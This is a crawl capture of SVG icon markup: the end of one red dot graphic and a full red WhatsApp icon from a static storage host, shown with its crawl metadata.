<path d="M18.25 8.75C18.25 9.16421 17.9142 9.5 17.5 9.5C17.0858 9.5 16.75 9.16421 16.75 8.75C16.75 8.33579 17.0858 8 17.5 8C17.9142 8 18.25 8.33579 18.25 8.75Z" fill="#B12535"/>
<path d="M20.25 8.75C20.25 9.16421 19.9142 9.5 19.5 9.5C19.0858 9.5 18.75 9.16421 18.75 8.75C18.75 8.33579 19.0858 8 19.5 8C19.9142 8 20.25 8.33579 20.25 8.75Z" fill="#B12535"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://luding-static.storage.yandexcloud.net/img/whatsapp-icon-red.svg
body_size: 923
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M2.08364 11.9103C2.08304 13.6568 2.54145 15.362 3.41283 16.8648L2 22L7.27902 20.622C8.73356 21.4117 10.3711 21.8278 12.0376 21.8285H12.0419C17.5299 21.8285 21.9977 17.382 22 11.918C22.0009 9.26967 20.9659 6.77967 19.0859 4.9065C17.2057 3.03332 14.7056 2.00114 12.0419 2C6.55275 2 2.08594 6.44593 2.08364 11.9103ZM5.22718 16.6059L5.03012 16.2943C4.20148 14.9828 3.76414 13.467 3.76475 11.9107C3.76655 7.36909 7.47938 3.67389 12.0448 3.67389C14.2557 3.67474 16.3335 4.5328 17.8965 6.08961C19.4593 7.64653 20.3192 9.71623 20.3186 11.9172C20.3166 16.4591 16.6037 20.1546 12.0417 20.1546H12.0384C10.553 20.1537 9.09624 19.7568 7.82579 19.0062L7.52341 18.8278L4.39062 19.6455L5.22718 16.6059ZM12.0419 21.8285C12.0417 21.8285 12.0418 21.8285 12.0419 21.8285V21.8285Z" fill="#B12435"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M9.55309 7.76671C9.36667 7.35418 9.17052 7.34593 8.99322 7.33867C8.84811 7.33252 8.68215 7.33293 8.51638 7.33293C8.35041 7.33293 8.08085 7.39492 7.85291 7.64281C7.62476 7.8907 6.98196 8.48992 6.98196 9.70861C6.98196 10.9274 7.87369 12.1051 7.99792 12.2705C8.12237 12.4356 9.71929 15.0166 12.2482 16.0094C14.3501 16.8346 14.7778 16.6705 15.234 16.6291C15.6902 16.5879 16.7062 16.0301 16.9134 15.4516C17.1208 14.8733 17.1208 14.3775 17.0586 14.274C16.9965 14.1708 16.8305 14.1088 16.5817 13.985C16.3328 13.8611 15.1095 13.2618 14.8815 13.1791C14.6534 13.0965 14.4875 13.0553 14.3215 13.3033C14.1556 13.551 13.6791 14.1088 13.5339 14.274C13.3888 14.4395 13.2436 14.4602 12.9948 14.3363C12.7459 14.212 11.9445 13.9507 10.9938 13.1069C10.2541 12.4503 9.75477 11.6395 9.60955 11.3915C9.46444 11.1438 9.59406 11.0096 9.71881 10.8861C9.83061 10.7751 9.96772 10.5969 10.0922 10.4523C10.2163 10.3077 10.2577 10.2045 10.3407 10.0392C10.4237 9.87389 10.3822 9.72923 10.32 9.60532C10.2577 9.48142 9.77435 8.25654 9.55309 7.76671Z" fill="#B12435"/>
</svg>
